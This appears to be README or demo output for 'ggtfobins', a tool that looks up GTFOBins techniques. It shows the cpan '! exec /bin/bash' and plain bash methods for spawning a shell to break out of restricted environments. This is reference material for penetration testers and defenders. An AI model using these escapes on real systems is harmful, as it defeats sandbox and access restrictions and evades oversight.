 ❯ ggtfobins --exploit shell --commands cpan,bash
---------------------------------
EXPLOIT: shell
COMMANDS: cpan,bash
---------------------------------
✔ cpan https://gtfobins.github.io/gtfobins/cpan/#shell
It can be used to break out from restricted environments by spawning an interactive system shell.
cpan lets you execute perl commands with the ! command.
cpan
! exec '/bin/bash'
✔ bash https://gtfobins.github.io/gtfobins/bash/#shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash